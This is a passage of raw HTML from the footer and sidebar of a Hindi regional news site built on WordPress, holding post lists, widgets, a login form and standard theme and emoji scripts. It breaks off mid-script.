	<li class="cat-item cat-item-27"><a href="https://khabre24.com/category/national/">National</a> (43)
</li>
	<li class="cat-item cat-item-28"><a href="https://khabre24.com/category/political/">Political</a> (55)
</li>
	<li class="cat-item cat-item-29"><a href="https://khabre24.com/category/state/">State</a> (580)
</li>
	<li class="cat-item cat-item-30"><a href="https://khabre24.com/category/video/">VIDEO</a> (3)
</li>
	<li class="cat-item cat-item-2"><a href="https://khabre24.com/category/tie-world/">World</a> (21)
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद।" href="https://khabre24.com/kamal-kishore-receives-the-bharat-visionary-leader-award-2026/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/Screenshot_20260119-154028-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;- पटना ।" href="https://khabre24.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/IMG-20260118-WA0038-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।" href="https://khabre24.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/IMG-20260118-WA0040_copy_582x754-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।" href="https://khabre24.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/Screenshot_20260117-224450-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="बाँदा पहुंचे बागेश्वरधाम पीठाधीश्वर महाराज प० धीरेंद्र कृष्ण शास्त्री &#8211; उ प्र ।" href="https://khabre24.com/bageshwar-dham-peethadhishwar-maharaj-pt-dhirendra-krishna-shastri-reached-banda/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/Screenshot_20260116-195935-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="बालू चोरी पर नहीं लग रहा विराम, दो ट्रैक्टर जब्त &#8211; नवादा ।" href="https://khabre24.com/sand-theft-continues-unabated-two-tractors-seized/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/IMG-20260105-WA0006-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="नगर निगम के करोड़ों की योजनाओं में ठेकेदारों द्वारा जमा फर्जी बैंक एफडी में लाखों का फर्जीवाड़ा: गरिमा देवी सिकारिया &#8211; बेतिया |" href="https://khabre24.com/fraud-of-lakhs-of-rupees-in-fake-bank-fds-deposited-by-contractors-in-the-municipal-corporations-crores-worth-schemes-garima-devi-sikariya/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/Screenshot_20260105-220852-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="ट्रैक्टर की चपेट में आने से महिला की मौत, तीन दिनों में महिला समेत तीन की मौत &#8211; नवादा |" href="https://khabre24.com/woman-dies-after-being-hit-by-a-tractor-three-people-including-a-woman-died-in-three-days/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/11-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="मुम्बई के दर्शकों के सामने डीएमजे क्रू बिखेरेगा अपना जलवा &#8211;  नवादा  |" href="https://khabre24.com/dmj-crew-will-showcase-their-magic-to-the-mumbai-audience/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/10-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
						</div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-1" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://placehold.it/599x98" style="margin-top: 15px; margin-bottom: 0px;"  class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://tielabs.com/go/jannah-sites-footer" target="_blank" rel="nofollow noopener"></a> | Proudly Hosted by <a href="https://tielabs.com/go/jnhstgr/" target="_blank" rel="nofollow noopener">R Ranjan 9431061168</a></div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://khabre24.com/the-ultimate-guide-to-herbal-teas/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=The%20ultimate%20guide%20to%20herbal%20teas&#038;url=https://khabre24.com/the-ultimate-guide-to-herbal-teas/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=The%20ultimate%20guide%20to%20herbal%20teas%20https://khabre24.com/the-ultimate-guide-to-herbal-teas/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://khabre24.com/the-ultimate-guide-to-herbal-teas/&text=The%20ultimate%20guide%20to%20herbal%20teas" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=The%20ultimate%20guide%20to%20herbal%20teas%20https://khabre24.com/the-ultimate-guide-to-herbal-teas/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://khabre24.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Signs of life for Apple stock as Wall St" href="https://khabre24.com/signs-of-life-for-apple-stock-as-wall-st/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">Blog</span></span><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2024/03/17-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/signs-of-life-for-apple-stock-as-wall-st/">Signs of life for Apple stock as Wall St</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ice Cream Maker Free Chocolate" href="https://khabre24.com/ice-cream-maker-free-chocolate/" class="post-thumb"><img width="220" height="150" src="https://khabre24.com/wp-content/uploads/2024/03/15-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/ice-cream-maker-free-chocolate/">Ice Cream Maker Free Chocolate</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-audio">

			<div class="post-widget-thumbnail">

			
			<a aria-label="YNAP sees slightly slower sales growth after strong 2015" href="https://khabre24.com/ynap-sees-slightly-slower-sales-growth-after-strong-2015/" class="post-thumb"><img width="220" height="150" src="https://khabre24.com/wp-content/uploads/2024/03/15-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/ynap-sees-slightly-slower-sales-growth-after-strong-2015/">YNAP sees slightly slower sales growth after strong 2015</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Hibs and Ross County fans on final" href="https://khabre24.com/hibs-and-ross-county-fans-on-final/" class="post-thumb"><img width="220" height="150" src="https://khabre24.com/wp-content/uploads/2024/03/5-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/hibs-and-ross-county-fans-on-final/">Hibs and Ross County fans on final</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-audio">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Hibs and Ross County fans on final" href="https://khabre24.com/hibs-and-ross-county-fans-on-final-3/" class="post-thumb"><img width="220" height="150" src="https://khabre24.com/wp-content/uploads/2024/03/11-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/hibs-and-ross-county-fans-on-final-3/">Hibs and Ross County fans on final</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 27, 2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://khabre24.com/the-proposal-taken-in-the-general-board-meeting-of-ghamdaha-nagar-panchayat-was-boycotted-by-giving-a-written-application/">
							<span class="date meta-item tie-icon">January 7, 2025</span>							<h3>घमदाहा नगर पंचायत की सामान्य बोर्ड की बैठक में लिए गए प्रस्ताव को लिखित आवेदन देकर किया वहिष्कार &#8211; धमदाहा / पुर्णियाॅ |</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://khabre24.com/goa-tourism-appealing-visitors-from-across-the-globe/">
							<span class="date meta-item tie-icon">March 27, 2024</span>							<h3>Goa Tourism Appealing Visitors From Across the Globe</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://khabre24.com/a-refined-seattle-restaurant-hold-the-table-linens/">
							<span class="date meta-item tie-icon">March 27, 2024</span>							<h3>A Refined Seattle Restaurant, Hold the Table Linens</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://khabre24.com/hello-world/">
							<span class="date meta-item tie-icon">March 23, 2024</span>							<h3>Hello world!</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://khabre24.com/sapna-gave-honor-to-the-district-by-getting-sixth-position-in-the-state/">
							<span class="date meta-item tie-icon">March 31, 2024</span>							<h3>प्रदेश में छठा स्थान प्राप्त कर सपना ने दिया जिले को सम्मान &#8211; नवादा |</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://khabre24.com/one-swallow-does-not-make-the-spring/">
							<span class="date meta-item tie-icon">March 27, 2024</span>							<h3>One swallow does not make the spring</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul>			<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabre24.com/goa-tourism-appealing-visitors-from-across-the-globe/#comment-212">
							<img alt='Photo of ScottRef' src='https://secure.gravatar.com/avatar/e3d4fd1ea9a224dc1a8cd743f237632bebe9b0cda91c5c5419870bdff8c30ae6?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d4fd1ea9a224dc1a8cd743f237632bebe9b0cda91c5c5419870bdff8c30ae6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabre24.com/goa-tourism-appealing-visitors-from-across-the-globe/#comment-212">
						ScottRef					</a>
					<p>На данном сайте вы найдёте подробную информацию о полезных в...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabre24.com/hello-world/#comment-211">
							<img alt='Photo of interwood_kykr' src='https://secure.gravatar.com/avatar/cc732795abada8d8fd200714ce4088786943a9f97181cbae4b8ad57c47489af3?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc732795abada8d8fd200714ce4088786943a9f97181cbae4b8ad57c47489af3?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabre24.com/hello-world/#comment-211">
						interwood_kykr					</a>
					<p>Interwood caskets: A symbol of strength pet caskets for bird...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabre24.com/sapna-gave-honor-to-the-district-by-getting-sixth-position-in-the-state/#comment-210">
							<img alt='Photo of TimothyHic' src='https://secure.gravatar.com/avatar/d355aa7dfbd38791defdf54f7d929000276f95312b8c31e683896b76022c2d6c?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d355aa7dfbd38791defdf54f7d929000276f95312b8c31e683896b76022c2d6c?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabre24.com/sapna-gave-honor-to-the-district-by-getting-sixth-position-in-the-state/#comment-210">
						TimothyHic					</a>
					<p>На этом сайте вы найдёте подробную информацию о терапии депр...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabre24.com/a-refined-seattle-restaurant-hold-the-table-linens/#comment-209">
							<img alt='Photo of Rolandhussy' src='https://secure.gravatar.com/avatar/4fb7a0c5d9832caa31fea6de24ea22fe8da67f0d1f95ada16b79d6ed28594241?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4fb7a0c5d9832caa31fea6de24ea22fe8da67f0d1f95ada16b79d6ed28594241?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabre24.com/a-refined-seattle-restaurant-hold-the-table-linens/#comment-209">
						Rolandhussy					</a>
					<p>На данном сайте вы найдёте полезную информацию о способах ле...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabre24.com/one-swallow-does-not-make-the-spring/#comment-207">
							<img alt='Photo of Rolandhussy' src='https://secure.gravatar.com/avatar/4fb7a0c5d9832caa31fea6de24ea22fe8da67f0d1f95ada16b79d6ed28594241?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4fb7a0c5d9832caa31fea6de24ea22fe8da67f0d1f95ada16b79d6ed28594241?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabre24.com/one-swallow-does-not-make-the-spring/#comment-207">
						Rolandhussy					</a>
					<p>На данном сайте вы найдёте полезную информацию о способах ле...</p>
				</div>

			</li>
			</ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://khabre24.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://khabre24.com/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://khabre24.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fkhabre24.com">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/the-ultimate-guide-to-herbal-teas/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://khabre24.com/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://khabre24.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://khabre24.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://khabre24.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.2.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://khabre24.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.2.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://khabre24.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://khabre24.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.2.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://khabre24.com/wp-content/themes/jannah/assets/js/single.min.js?ver=5.2.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://khabre24.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://khabre24.com/wp-content/themes/jannah/assets/js/br-news.js?ver=5.2.0" id="tie-js-breaking-js"></script>
<script type="text/javascript" src="https://khabre24.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://khabre24.com/wp-content/themes/jannah/assets/js/parallax.js?ver=5.2.0" id="tie-js-parallax-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://khabre24.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 